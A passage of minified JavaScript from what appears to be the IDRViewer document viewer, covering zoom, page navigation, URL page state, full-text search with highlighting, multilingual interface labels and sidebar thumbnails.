n=!1,l=!1;b>=t[t.length-1]?(b=t[t.length-1],l=!0):b<=t[0]&&(b=t[0],n=!0);const c=i.scrollTop/i.scrollHeight;a.updateLayout();const h=a.getVisiblePages();for(let e=1;e<=d;e++)-1===h.indexOf(e)&&p.hide(e);r&&u.deleteRule(r);const w=function(e,t,n,o,r){let i;return i="translateX(0px) translateY(0px) scale("+o+")","-webkit-transform: "+i+";\n-ms-transform: "+i+";\ntransform: "+i+";"}(0,0,0,b);r=u.insertRule(".page-inner { \n"+w+"\n}",u.cssRules.length);for(let e=0;e<d;e++)g[e+1].style.width=Math.floor(s[e][0]*b)+"px",g[e+1].style.height=Math.floor(s[e][1]*b)+"px";i.scrollTop=i.scrollHeight*c,m++,m%2==1&&v(),o.fire("zoomchange",{zoomType:f,zoomValue:b,isMinZoom:n,isMaxZoom:l})},y=function(e){const t=a.getZoomBounds(),n=(i.clientWidth-2*l)/t.width,r=(i.clientHeight-2*c)/t.height,s=parseFloat(e);switch(isNaN(s)||(b=s,e=o.ZOOM_SPECIFIC),e||(e=f),e){case o.ZOOM_AUTO:b=a.getAutoZoom(n,r);break;case o.ZOOM_FITWIDTH:b=n;break;case o.ZOOM_FITHEIGHT:b=r;break;case o.ZOOM_FITPAGE:b=Math.min(n,r);break;case o.ZOOM_ACTUALSIZE:b=1}return f=e,b};return e.updateZoom=v,e.zoomIn=function(){v(function(){const e=b;let o,r=t[t.length-1];for(let n=0;n<t.length;n++)if(t[n]>e){r=t[n];break}for(let t=0;t<n.length;t++){const i=y(n[t]);if(i>e&&i<=r){if(o&&i===r)continue;o=n[t],r=i}}return o||r}())},e.zoomOut=function(){v(function(){const e=b;let o,r=t[0];for(let n=t.length-1;n>=0;n--)if(t[n]<e){r=t[n];break}for(let t=0;t<n.length;t++){const i=y(n[t]);if(i<e&&i>=r){if(o&&i===r)continue;o=n[t],r=i}}return o||r}())},e.getZoom=function(){return b},e.setDefault=function(e){h=e},e}();o.zoomIn=function(){v.zoomIn()},o.zoomOut=function(){v.zoomOut()},o.setZoom=function(e){h?v.updateZoom(e):v.setDefault(e)},o.goToPage=function(e,t){h?e>=1&&e<=d&&a.goToPage(Number(e),t):u=e},o.next=function(){a.next()},o.prev=function(){a.prev()},o.setLayout=function(e){h?m.setLayout(e):m.setDefault(e)},o.updateLayout=function(){v.updateZoom()},function(){const e={};o.on=function(t,n){e[t]||(e[t]=[]),-1===e[t].indexOf(n)&&e[t].push(n)},o.off=function(t,n){if(e[t]){const o=e[t].indexOf(n);-1!==o&&e[t].splice(o,1)}},o.fire=function(t,n){e[t]&&e[t].forEach((function(e){e(n)}))}}();const y={addClass:function(e,t){const n=0!==e.className.length?e.className.split(" "):[];-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" "))},removeClass:function(){const e=arguments[0],t=0!==e.className.length?e.className.split(" "):[];for(let e=1;e<arguments.length;e++){const n=t.indexOf(arguments[e]);-1!==n&&t.splice(n,1)}e.className=t.join(" ")}};void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n),window&&(window.IDRViewer=o)}()},957:()=>{!function(){"use strict";let e,t,n;e="URLSearchParams"in window?new URL(document.location).searchParams:function(){let e={},t=document.URL,n=t.toString().indexOf("?");return-1!=n&&t.substr(n+1).split("&").forEach((function(t){let n=t.split("=");e[n[0]]=n[1]})),{get:function(t){return e[t]},set:function(t,n){e[t]=n},toString:function(){let t=[];for(let n in e)t.push(n+"="+e[n]);return t.join("&")}}}();let o=function(e){history.pushState&&(t===IDRViewer.LAYOUT_CONTINUOUS?(n&&clearTimeout(n),n=setTimeout((function(){r(e.page)}),1e3)):r(e.page))},r=function(t){try{e.set("page",t),history.pushState({page:t},null,"?"+e.toString())}catch(e){}};IDRViewer.goToPage(parseInt(e.get("page"))||1),history.pushState&&IDRViewer.on("ready",(function(n){t=n.layout;try{e.set("page",n.page),history.replaceState({page:n.page},null,"?"+e.toString())}catch(e){}window.onpopstate=function(e){IDRViewer.off("pagechange",o),IDRViewer.goToPage(e.state.page),IDRViewer.on("pagechange",o)},IDRViewer.on("pagechange",o),IDRViewer.on("layoutchange",(function(e){t=e.layout}))}))}()},995:()=>{!function(){"use strict";let e,t;const n="file:"===location.protocol;let o,r,i=-1;n&&console.log("Search functionality is not available when loading from the file:// protocol."),IDRViewer.on("ready",(function(e){t=e.url||"",r=e.page})),IDRViewer.on("pagechange",(e=>{r=e.page})),IDRViewer.loadSearch=function(o,r){if(e)return void(o&&setTimeout((function(){o(!0)}),0));if(n)return void(o&&o(!1));const i=new XMLHttpRequest;i.open("GET",t+"search.json",!0),r&&i.addEventListener("progress",(function(e){e.lengthComputable&&r(Math.floor(e.loaded/e.total*100))})),i.onload=function(){i.status>=200&&i.status<400&&(e=JSON.parse(i.responseText),IDRViewer.fire("searchready",{})),o&&o(!!e)},i.onerror=function(){o&&o(!1)},i.send()},IDRViewer.search=function(t,n,r,a=!1){if(!e)throw new Error("Search not loaded. loadSearch() must be called first.");if(o=[],i=-1,e&&t){t=n?t:t.toUpperCase();for(let i=0;i<e.length;i++){const s=n?e[i]:e[i].toUpperCase();let l=-1,c=0;do{if(l=s.indexOf(t,l+1),l>=0){const n=50,r=l>=n?l-n:0,s=l+t.length<e[i].length-n?l+t.length+n:e[i].length,u={page:i+1,index:c++};a?(u.preSnippet=e[i].substring(r,l),u.postSnippet=e[i].substring(l+t.length,s),u.result=e[i].substring(l,l+t.length)):u.snippet=i+1+" - "+e[i].substr(r,s-r),o.push(u)}}while(!r&&-1!==l)}}return IDRViewer.fire("search",{searchTerm:t,results:o,settings:{matchCase:n,limitOnePerPage:r,decomposeSnippets:a}}),o},IDRViewer.nextSearchResult=function(){const e=i>=0?o[(i+1)%o.length]:o.find((e=>e.page>=r))||o[0];e?IDRViewer.selectSearchResult(e.page,e.index):console.warn("Failed to find next search result")},IDRViewer.prevSearchResult=function(){const e=i>=0?o[i-1>=0?i-1:o.length-1]:o.toReversed().find((e=>e.page<=r))||o[o.length-1];e?IDRViewer.selectSearchResult(e.page,e.index):console.warn("Failed to find previous search result")},IDRViewer.selectSearchResult=function(e,t){if(!o)return void console.warn("There isn't currently a search");const n=o.findIndex((n=>n.page===e&&n.index===t));-1!==n?(i=n,IDRViewer.goToPage(e),IDRViewer.fire("searchresultselected",{resultIndex:n,result:o[n]})):console.warn("That isn't a valid search result")}}(),function(){"use strict";let e,t,n,o={},r=null,i=[];function a(e){return parseInt(e.substring(4))}function s(n){const r=e(n);let s=r.getTextElements();if(!s)return;if(r.clearHighlights(),!t||!t.searchTerm||!o.hasOwnProperty(a(n.id)))return;if(e===u&&0===s[0].getComputedTextLength())return void(i.includes(n)||i.push(n));const l=JSON.parse(JSON.stringify(t));let c=0,d={beginning:0,end:0,elements:[]};l.searchTerm=r.processSearchTerm(l.searchTerm);for(const e of s){const t=void 0!==e.dataset.mappings?JSON.parse(e.dataset.mappings):void 0;let n,o=r.getRawText(e);const i=[];if(t){const e=[...o.matchAll(/&(?:gt|lt|amp);/gi)].reduce(((e,t)=>(e.push({index:t.index-e.reduce(((e,t)=>e+t.offset),0),offset:t[0].length-1}),e)),[]);for(const n of t){const t=n[0]+i.reduce(((e,t)=>e+t.offset),0)+e.filter((e=>e.index<n[0])).reduce(((e,t)=>e+t.offset),0),r=n[1];o=o.substring(0,t)+r+o.substring(t+1),i.push({index:t,offset:r.length-1})}}l.matchCase?n=o:(n=o.toUpperCase(),l.searchTerm=l.searchTerm.toUpperCase(),n.length!==o.length&&console.error("Failed to handle a ligature"));let a,s=0,u=!1;for(;s<n.length;){for(a=0;s+a<n.length&&c<l.searchTerm.length;)"&"===n.charAt(s+a)?u=!0:u&&";"===n.charAt(s+a)&&(u=!1),n.charAt(s+a)===l.searchTerm.charAt(c)?(a++,c++):(a=0,c=0,d.elements.length||s++,d={beginning:0,end:0,elements:[]});if(a>0){if(u){d={beginning:0,end:0,elements:[]},c=0,s++;continue}if(!d.elements.length){d.beginning=s;for(const e of i){if(d.beginning<=e.index)break;d.beginning-=d.beginning<e.index+e.offset?d.beginning-e.index:e.offset}}if(d.elements.push(e),c===l.searchTerm.length){d.end=s+a;for(const e of i){if(d.end<=e.index)break;d.end-=d.end<e.index+e.offset?d.end-e.index:e.offset}r.storeDescriber(d),c=0,d={beginning:0,end:0,elements:[]}}s+=a}}}r.highlightResults(),o[a(n.id)].pageHandler=r}function l(){if(Object.keys(o)&&r){const e=o[r.page];e?.pageHandler?.setMatchDescriptorSelected(r.index,!1)}r=null}function c(e){return Number(e).toString(16).padStart(6,"0")}IDRViewer.on("ready",(t=>{e="html"===t.pageType?d:u})),IDRViewer.on("pageunload",(e=>{o.hasOwnProperty(e.page)&&(o[e.page].pageHandler=null,r&&r.page===e.page&&l())})),IDRViewer.on("searchready",(()=>{IDRViewer.on("pageload",(function(e){o.hasOwnProperty(e.page)&&(s(document.querySelector("#page"+e.page)),r&&r.page===e.page&&o[e.page].pageHandler.setMatchDescriptorSelected(r.index,!0))})),e===u&&setInterval((function(){if(i.length<=0)return;let e=i.shift();e&&(0!==e.querySelector("object").contentDocument.querySelector("text").getComputedTextLength()?(s(e),r&&r.page===e.page&&o[e.page].pageHandler.setMatchDescriptorSelected(r.index,!0)):i.push(e))}),500)})),IDRViewer.on("search",(e=>{l(),o=e.results.reduce(((e,t)=>(e.hasOwnProperty(t.page)?e[t.page].count++:e[t.page]={count:1,pageHandler:null},e)),{}),clearTimeout(n),n=setTimeout((function(){t={searchTerm:e.searchTerm,matchCase:e.settings.matchCase,limitOnePerPage:e.settings.limitOnePerPage};let n=document.getElementsByClassName("page");for(let e=0;e<n.length;e++){let t=n[e];t.innerHTML&&s(t)}}),300)})),IDRViewer.on("searchresultselected",(e=>{l(),r={page:e.result.page,index:e.result.index};const t=o[e.result.page];void 0!==t?t.count<=e.result.index?console.error("There aren't that many results on that page"):t.pageHandler&&(t.pageHandler.setMatchDescriptorSelected(e.result.index,!0),t.pageHandler.scrollIntoView(e.result.index)):console.error("That page doesn't have any results on it")}));let u=function(e){let t={searchResults:[]};function n(e,t,n,o,r,i){return{x:e,y:t,width:n,height:o,transform:r,refElement:i}}return t.getTextElements=function(){let t=e.querySelector("object").contentDocument;if(!t||(t=t.querySelectorAll("text"),0!==t.length))return t},t.clearHighlights=function(){let t=[...e.querySelector("object").contentDocument.querySelectorAll(".highlight")];for(;t.length>0;){let e=t.pop();e.parentNode.removeChild(e)}},t.processSearchTerm=function(e){return e},t.getRawText=function(e){return e.textContent},t.storeDescriber=function(e){t.searchResults=t.searchResults.concat(function(e){const t=[];if(1===e.elements.length){let o=e.elements[0],r=o.getExtentOfChar(e.beginning),i=o.getExtentOfChar(e.end-1);t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o))}else{let o=e.elements[0],r=o.getExtentOfChar(e.beginning),i=o.getExtentOfChar(o.textContent.length-1);t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o));for(let i=1;i<e.elements.length-1;i++)o=e.elements[i],r=o.getBBox(),t.push(n(r.x,r.y,r.width,r.height,o.getAttribute("transform"),o));o=e.elements[e.elements.length-1],r=o.getBBox(),i=o.getExtentOfChar(e.end-1),t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o))}return t}(e))},t.highlightResults=function(){for(let o=0;o<t.searchResults.length;o++){const r=t.searchResults[o];r.refElement.parentNode.insertBefore((n=o,function(e,t,n,o,r,i){const a=document.createElementNS("http://www.w3.org/2000/svg","rect");return a.setAttributeNS(null,"x",e),a.setAttributeNS(null,"y",t),a.setAttributeNS(null,"width",n),a.setAttributeNS(null,"height",o),a.setAttributeNS(null,"fill","#FFFF0088"),a.setAttributeNS(null,"class","highlight"),a.setAttributeNS(null,"data-index",c(i)),r&&a.setAttributeNS(null,"transform",r),a}((e=r).x,e.y,e.width,e.height,e.transform,n)),r.refElement)}var e,n},t.setMatchDescriptorSelected=function(t,n){const o=e.querySelector("object").contentDocument.querySelectorAll('[data-index="'+c(t)+'"].highlight');for(const e of o)n?(e.classList.add("selected"),e.style.fill="#FFA50088"):(e.classList.remove("selected"),e.style.fill="")},t.scrollIntoView=function(e){t.searchResults[e].refElement.scrollIntoView({block:"nearest",inline:"start"})},t.getMatchesCount=function(){return t.searchResults.length},t},d=function(e){let t={textElements:void 0,searchResults:[]};function n(e,t){return'<span class="highlight" data-index="'+c(t)+'">'+e+"</span>"}function o(e,t){const n=e.find((e=>e.element===t));n?n.length+=51:e.push({element:t,length:51})}return t.getTextElements=function(){if(t.textElements=e.querySelector(".text-container"),!t.textElements||(t.textElements=t.textElements.children,0!==t.textElements.length))return t.textElements},t.clearHighlights=function(){for(let e=0;e<t.textElements.length;e++){const n=t.textElements[e];n.innerHTML=n.innerHTML.replace(/<span class="highlight(?: selected)?" data-index="[a-fA-F0-9]{6}">|<\/span>/gim,"")}},t.processSearchTerm=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},t.getRawText=function(e){return e.innerHTML},t.storeDescriber=function(e){t.searchResults.push(e)},t.highlightResults=function(){const e=[];for(let r=0;r<t.searchResults.length;r++){let i=t.searchResults[r];if(1===i.elements.length){let t,a,s=i.elements[0],l=s.innerHTML;for(let n=0;n<e.length;n++)if(e[n].element===s){t=e[n];break}a=t?t.length:0,s.innerHTML=l.substring(0,i.beginning+a);let c=n(l.substring(i.beginning+a,i.end+a),r);s.innerHTML+=c,o(e,s),s.innerHTML+=l.substring(i.end+a,l.length)}else{let t,a,s=i.elements[0],l=s.innerHTML;for(let n=0;n<e.length;n++)if(e[n].element===s){t=e[n];break}a=t?t.length:0,s.innerHTML=l.substring(0,i.beginning+a);let c=n(l.substring(i.beginning+a,l.length),r);s.innerHTML+=c,o(e,s);for(let t=1;t<i.elements.length-1;t++)s=i.elements[t],l=s.innerHTML,s.innerHTML="",c=n(l,r),s.innerHTML+=c,o(e,s);s=i.elements[i.elements.length-1],l=s.innerHTML,s.innerHTML="",c=n(l.substring(0,i.end),r),s.innerHTML+=c,s.innerHTML+=l.substring(i.end,l.length),o(e,s)}}},t.setMatchDescriptorSelected=function(t,n){const o=e.querySelectorAll('[data-index="'+c(t)+'"].highlight');for(const e of o)n?e.classList.add("selected"):e.classList.remove("selected")},t.scrollIntoView=function(e){t.searchResults[e].elements[0].scrollIntoView({block:"nearest",inline:"start"})},t.getMatchesCount=function(){return t.searchResults.length},t}}()},779:()=>{!function(){"use strict";const e=function(){const e={da:{"control.sidebar":"Sidepanel","control.theme-toggle":"Skift tema","control.prev":"Forrige side","control.next":"Næste side","control.select":"Vælg","control.move":"Flytte","control.zoom-out":"Zoom ud","control.zoom-in":"Zoom ind","control.actual-size":"Faktisk størrelse","control.fit-width":"Tilpas bredde","control.fit-height":"Tilpas højde","control.fit-page":"Tilpas side","control.auto":"Automatisk","control.fullscreen":"Fuld skærm","control.thumbnails":"Miniaturebilleder","control.bookmarks":"Bogmærker","control.presentation":"Præsentation","control.magazine":"Magasin","control.continuous":"Kontinuerlig","control.search":"Søg","control.page":"Side","search.search":"Søg","search.match-case":"Match case","search.limit-results-1":"Begræns resultater til 1 pr. side","search.limit-results-500":"Begrænset til de første 500 resultater","search.unavailable":"Søgning ikke tilgængelig","search.loading":"Indlæser"},el:{"control.sidebar":"Πλευρική Μπάρα","control.theme-toggle":"Αλλαγή Θέματος","control.prev":"Προηγούμενη Σελίδα","control.next":"Επόμενη Σελίδα","control.select":"Επιλογή","control.move":"Μετατόπιση","control.zoom-out":"Σμίκρυνση","control.zoom-in":"Μεγέθυνση","control.actual-size":"Πραγματικό Μέγεθος","control.fit-width":"Προσαρμογή σε Πλάτος","control.fit-height":"Προσαρμογή σε Ύψος","control.fit-page":"Προσαρμογή Πλήρους Σελίδας","control.auto":"Αυτόματα","control.fullscreen":"Πλήρης Οθόνη","control.thumbnails":"Μικρογραφίες","control.bookmarks":"Σελιδοδείκτες","control.presentation":"Παρουσίαση","control.magazine":"Περιοδικό","control.continuous":"Συνεχής","control.search":"Αναζήτηση","control.page":"Σελίδα","search.search":"Αναζήτηση","search.match-case":"Ταίριασμα Κεφαλαίων-Πεζών","search.limit-results-1":"Περιορισμός αποτελεσμάτων 1 ανά σελίδα","search.limit-results-500":"Περιορισμός στα πρώτα 500 αποτελέσματα","search.unavailable":"Αναζήτηση μη διαθέσιμη","search.loading":"Φόρτωση"},es:{"control.sidebar":"Panel lateral","control.theme-toggle":"Alternar tema","control.prev":"Página anterior","control.next":"Siguiente página","control.select":"Selecto","control.move":"Mover","control.zoom-out":"Zoom afuera","control.zoom-in":"Zoom en","control.actual-size":"Tamaño real","control.fit-width":"Adaptar anchura","control.fit-height":"Adaptar altura","control.fit-page":"Adaptar página","control.auto":"Automático","control.fullscreen":"Pantalla completa","control.thumbnails":"Miniaturas","control.bookmarks":"Marcadores","control.presentation":"Presentación","control.magazine":"Revista","control.continuous":"Continuo","control.search":"Buscar","control.page":"Página","search.search":"Buscar","search.match-case":"Caso de coincidencia","search.limit-results-1":"Límite de resultados 1 por página","search.limit-results-500":"Limitado a los primeros 500 resultados","search.unavailable":"Buscar No disponible","search.loading":"Cargando"},de:{"control.sidebar":"Seitenleiste","control.theme-toggle":"Darstellung wechseln","control.prev":"Vorherige Seite","control.next":"Nächste Seite","control.select":"Auswählen","control.move":"Bewegen","control.zoom-out":"Zoom Out","control.zoom-in":"Zoom In","control.actual-size":"Tatsächliche Grösse","control.fit-width":"Breite füllend","control.fit-height":"Höhe füllend","control.fit-page":"Seite füllend","control.auto":"Automatisch","control.fullscreen":"Ganzer Bildschirm","control.thumbnails":"Mini-Ansichten","control.bookmarks":"Lesezeichen","control.presentation":"Präsentationsdarstellung","control.magazine":"Magazindarstellung","control.continuous":"Fortlaufende Darstellung","control.search":"Suchen","control.page":"Seite","search.search":"Suchen","search.match-case":"Gross-/Kleinschreibung beachten","search.limit-results-1":"Auf 1 Resultat pro Seite begrenzen","search.limit-results-500":"Auf die ersten 500 Resultate begrenzen.","search.unavailable":"Suche nicht verfügbar.","search.loading":"Lade"},fr:{"control.sidebar":"Barre latérale","control.theme-toggle":"Basculer entre les thèmes","control.prev":"Page précédente","control.next":"Page suivante","control.select":"Sélectionner","control.move":"Déplacer","control.zoom-out":"Zoom arrière","control.zoom-in":"Zoom avant","control.actual-size":"Taille réelle","control.fit-width":"Pleine largeur","control.fit-height":"Pleine hauteur","control.fit-page":"Page entière","control.auto":"Automatique","control.fullscreen":"Plein écran","control.thumbnails":"Vignettes","control.bookmarks":"Signets","control.presentation":"Présentation","control.magazine":"Magazine","control.continuous":"En continu","control.search":"Recherche","control.page":"Page","search.search":"Rechercher","search.match-case":"Respecter la casse","search.limit-results-1":"Limiter les résultats à 1 par page","search.limit-results-500":"Limitée aux 500 premiers résultats","search.unavailable":"Recherche non accessible","search.loading":"Chargement en cours"},hi:{"control.sidebar":"साइडबार","control.theme-toggle":"विषय टॉगल","control.prev":"पिछला पृष्ठ","control.next":"अगला पृष्ठ","control.select":"चुनते हैं","control.move":"पान","control.zoom-out":"छोटा करें","control.zoom-in":"बड़ा करें","control.actual-size":"वास्तविक आकार","control.fit-width":"चौड़ाई पर फ़िट","control.fit-height":"ठीक ऊंचाई","control.fit-page":"फिट पेज","control.auto":"स्वचालित","control.fullscreen":"पूर्ण स्क्रीन","control.thumbnails":"थंबनेल","control.bookmarks":"बुकमार्क","control.presentation":"प्रदर्शन","control.magazine":"पत्रिका","control.continuous":"निरंतर","control.search":"खोज","control.page":"पृष्ठ","search.search":"खोज","search.match-case":"मिलान घटना","search.limit-results-1":"सीमा परिणाम 1 प्रति पृष्ठ","search.limit-results-500":"पहले 500 परिणामों तक सीमित है","search.unavailable":"उपलब्ध नहीं खोजें।","search.loading":"लोड हो रहा है"},hr:{"control.sidebar":"Bočna traka","control.theme-toggle":"Izmjena teme","control.prev":"Predhodna stranica","control.next":"Sljedeća stranica","control.select":"Odabir","control.move":"Vodoravni pomak","control.zoom-out":"Umanjeni prikaz","control.zoom-in":"Uvećani prikaz","control.actual-size":"Originalna veličina","control.fit-width":"Prikaz pune širine stranice","control.fit-height":"Prikaz pune visine stranice","control.fit-page":"Prikaz cijele stranice","control.auto":"Automatski","control.fullscreen":"Puni zaslon","control.thumbnails":"Sličice","control.bookmarks":"Oznake stranica","control.presentation":"Prezentacija","control.magazine":"Magazin","control.continuous":"Tekući prikaz","control.search":"Pretraživanje","control.page":"Stranica","search.search":"Pretraživanje","search.match-case":"Razlikuj velika i mala slova","search.limit-results-1":"Ograničenje rezultata na 1 po stranici","search.limit-results-500":"Ograničenje na prvih 500 rezultata","search.unavailable":"Pretraživanje nije omogućeno","search.loading":"Učitavanja"},hu:{"control.sidebar":"Oldalsáv","control.theme-toggle":"Témaváltó","control.prev":"Előző oldal","control.next":"Következő oldal","control.select":"Kijelölés","control.move":"Pásztázás","control.zoom-out":"Kicsinyítés","control.zoom-in":"Nagyítás","control.actual-size":"Tényleges méret","control.fit-width":"Igazítás a szélességhez","control.fit-height":"Igazítás a magassághoz","control.fit-page":"Teljes oldal","control.auto":"Automatikus","control.fullscreen":"Teljes képernyő","control.thumbnails":"Miniatűrök","control.bookmarks":"Könyvjelzők","control.presentation":"Prezentáció","control.magazine":"Magazin","control.continuous":"Folyamatosan","control.search":"Keresés","control.page":"Oldal","search.search":"Keresés","search.match-case":"Kis- és nagybetűk megkülönböztetése","search.limit-results-1":"Oldalanként csak egy találat","search.limit-results-500":"Korlátozás az első 500 találatra.","search.unavailable":"A keresés nem elérhető.","search.loading":"Betöltés"},ja:{"control.sidebar":"サイドバー","control.theme-toggle":"テーマ切換","control.prev":"前のページ","control.next":"次のページ","control.select":"選択","control.move":"パン","control.zoom-out":"縮小","control.zoom-in":"拡大","control.actual-size":"実際のサイズ","control.fit-width":"幅に合わせる","control.fit-height":"高さに合わせる","control.fit-page":"ページに合わせる","control.auto":"自動","control.fullscreen":"フルスクリーン","control.thumbnails":"サムネイル","control.bookmarks":"ブックマーク","control.presentation":"プレゼンテーション","control.magazine":"マガジン","control.continuous":"スクロール","control.search":"検索","control.page":"ページ","search.search":"検索","search.match-case":"大文字・小文字を区別","search.limit-results-1":"結果を1ページ１つに制限する","search.limit-results-500":"最初の500件が表示されます。","search.unavailable":"検索できません","search.loading":"ローディング"},ru:{"control.sidebar":"Боковая панель","control.theme-toggle":"Переключатель темы","control.prev":"Предыдущая страница","control.next":"Следующая страница","control.select":"Выбор","control.move":"Панорамирование","control.zoom-out":"Уменьшить масштаб","control.zoom-in":"Увеличить масштаб","control.actual-size":"Фактический размер","control.fit-width":"Увеличить по ширине","control.fit-height":"Увеличить по высоте","control.fit-page":"Масштаб по размеру страницы","control.auto":"Автоматически","control.fullscreen":"Полный экран","control.thumbnails":"Эскиз","control.bookmarks":"Закладка","control.presentation":"Презентация","control.magazine":"Журнал","control.continuous":"Лента","control.search":"Поиск","control.page":"Страница","search.search":"Поиск","search.match-case":"Поиск по символу","search.limit-results-1":"Ограничить результаты по 1 на страницу","search.limit-results-500":"Ограничено до первых 500 результатов","search.unavailable":"Поиск невозможен","search.loading":"Загрузка"},uk:{"control.sidebar":"Бокова панель","control.theme-toggle":"Перемикач теми","control.prev":"Попередня сторінка","control.next":"Наступна сторінка","control.select":"Вибір","control.move":"Панорамування","control.zoom-out":"Зменшити масштаб","control.zoom-in":"Збільшити масштаб","control.actual-size":"Фактичний розмір","control.fit-width":"Збільши по ширині","control.fit-height":"Збільшити по висоті","control.fit-page":"Масштаб по розміру сторінки","control.auto":"Автоматично","control.fullscreen":"Повний екран","control.thumbnails":"Ескіз","control.bookmarks":"Закладка","control.presentation":"Презентація","control.magazine":"Журнал","control.continuous":"Стрічка","control.search":"Пошук","control.page":"Сторінка","search.search":"Пошук","search.match-case":"Пошук по символу","search.limit-results-1":"Обмежити результат по 1 на сторінку","search.limit-results-500":"Обмежено до перших 500 результатів","search.unavailable":"Пошук неможливий","search.loading":"Завантаження"},zh:{"control.sidebar":"侧 栏","control.theme-toggle":"主题切换","control.prev":"上一页","control.next":"下一页","control.select":"选择","control.move":"左右转动","control.zoom-out":"缩小","control.zoom-in":"放大","control.actual-size":"实际尺寸","control.fit-width":"适合宽度","control.fit-height":"适合高度","control.fit-page":"适合页面","control.auto":"自动","control.fullscreen":"全屏","control.thumbnails":"缩略 图","control.bookmarks":"书签","control.presentation":"介绍","control.magazine":"杂志","control.continuous":"连续的","control.search":"搜索","control.page":"页","search.search":"搜索","search.match-case":"匹配案例","search.limit-results-1":"每页限制结果 1 个","search.limit-results-500":"仅限前 500 个结果。","search.unavailable":"搜索不可用.","search.loading":"装载中"}},t=(navigator.language||navigator.userLanguage).substr(0,2),n=!!e[t]&&e[t];return{getTranslation:function(e){return n?n[e]:null},updateElements:function(){if(n){let e,t;const o=document.querySelectorAll("[data-lang-title]");for(e=0;e<o.length;e++)t=o[e],n[t.dataset.langTitle]&&(t.title=n[t.dataset.langTitle]);const r=document.querySelectorAll("[data-lang-text]");for(e=0;e<r.length;e++)t=r[e],n[t.dataset.langText]&&(t.innerText=n[t.dataset.langText])}}}}(),t=function(e){return document.getElementById(e)},n=function(e,t){const n=0!==e.className.length?e.className.split(" "):[];-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" "))},o=function(e,t){const n=0!==e.className.length?e.className.split(" "):[],o=n.indexOf(t);-1!==o&&n.splice(o,1),e.className=n.join(" ")},r=function(e,t){const n=0!==e.className.length?e.className.split(" "):[],o=n.indexOf(t);let r;return-1===o?(n.push(t),r=!0):(n.splice(o,1),r=!1),e.className=n.join(" "),r},i=function(){const e={},n={};let o,i,a;const s=function(e){document.querySelectorAll("#sidebar-controls > button").forEach((t=>{t.setAttribute("tabindex",e)}))};return IDRViewer.on("ready",(function(r){t("btnSideToggle").addEventListener("click",e.toggleSidebar),o=t("sidebar");for(let e in n)n[e].setup(r),n[e].hide();a=i,s("-1")})),e.register=function(e,t,o){n[e]=t,o&&(i=e)},e.switchTo=function(e){a!==e&&(n[a].hide(),a=e,n[a].show())},e.openSidebar=function(){-1===document.body.className.indexOf("sidebar-open")&&e.toggleSidebar()},e.toggleSidebar=function(){r(document.body,"sidebar-open")?(s("0"),n[a].show()):(n[a].hide(),s("-1"))},e}();!function(){let r,a,s,l,c,u,d,h,g,f;const p=function(e){const t=IDRViewer.selectSearchResult(parseInt(this.dataset.page),parseInt(this.dataset.index));t&&(c.innerText=String(t)),e.preventDefault()},m=function(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;")},b=function(){const t=document.getElementById("searchResults");t.innerText="";const n=l.value,o=g.checked,r=f.checked,i=IDRViewer.search(n,o,r,!0);var a;u.innerText=String(i.length),c.innerText="0",a=0===i.length,d.disabled=a,h.disabled=a;const s=document.createDocumentFragment();for(let e=0;e<i.length&&e<500;e++){const t=i[e].page,n=i[e].index,o=document.createElement("a");o.href="?page="+t,o.innerHTML=t+" - "+m(i[e].preSnippet)+"<b>"+m(i[e].result)+"</b>"+m(i[e].postSnippet),o.className="result",o.dataset.page=t,o.dataset.index=n,o.addEventListener("click",p),s.appendChild(o)}if(i.length>=500){const t=document.createElement("span");t.innerText=e.getTranslation("search.limit-results-500")||"Limited to first 500 results.",t.className="result",s.appendChild(t)}t.appendChild(s)};i.register("search",{setup:function(){a=t("btnSearch"),a.addEventListener("click",(function(){i.switchTo("search")})),r=t("search-panel"),l=t("searchInput"),c=t("searchHighlightSelected"),u=t("searchHighlightTotal"),d=t("nextHighlight"),h=t("prevHighlight"),g=t("cbMatchCase"),f=t("cbLimitResults"),l.value=e.getTranslation("search.loading")||"Loading",l.disabled="disabled",l.addEventListener("input",b),l.addEventListener("keydown",(function(e){switch(e.key){case"Esc":case"Escape":""!==l.value?(l.value="",b()):(l.blur(),i.toggleSidebar());break;case"Enter":e.shiftKey?IDRViewer.prevSearchResult():IDRViewer.nextSearchResult()}})),g.addEventListener("click",b),f.addEventListener("click",b),d.addEventListener("click",(function(){IDRViewer.nextSearchResult()})),h.addEventListener("click",(function(){IDRViewer.prevSearchResult()})),document.addEventListener("keydown",(function(e){"f"===e.key&&(e.ctrlKey||e.metaKey)&&(i.openSidebar(),i.switchTo("search"),l.focus(),l.select(),e.preventDefault())})),IDRViewer.on("searchresultselected",(function(e){c.innerText=e.resultIndex+1}))},show:function(){o(r,"hidden"),n(a,"disabled");s||(s=!0,IDRViewer.loadSearch((function(t){t?(l.value="",l.disabled="",l.focus()):l.value=e.getTranslation("search.unavailable")||"Search not available."}),(function(t){l.value=(e.getTranslation("search.loading")||"Loading")+" ("+t+"%)"}))),l.focus()},hide:function(){n(r,"hidden"),o(a,"disabled")}})}(),function(){const r=[],a=[];let s,l,c,u,d,h,g,f,p=!0;const m=function(){f||(f=setInterval(b,250)),g&&clearTimeout(g),g=setTimeout(v,500)},b=function(){const e=s.scrollTop,t=e+s.clientHeight;for(let i=0;i<u;i++)r[i]||(a[i]+160>e&&a[i]<t?n(s.children[i].firstChild,"spinning"):o(s.children[i].firstChild,"spinning"))},v=function(){f&&(f=clearInterval(f)),g=null;for(let e=0;e<u;e++)if(!r[e]){const t=s.children[e];if(t.offsetTop>s.scrollTop+s.clientHeight)break;t.offsetTop+t.clientHeight>s.scrollTop&&(t.innerHTML='<img src="'+h+"thumbnails/"+(e+1)+"."+c+'" />',r[e]=!0)}};IDRViewer.on("pagechange",(function(e){d=e.page,-1===s.className.indexOf("hidden")&&y(),p=!0}));const y=function(){const e=s.children[d-1];if(-1===e.className.indexOf("currentPageThumbnail")){for(let 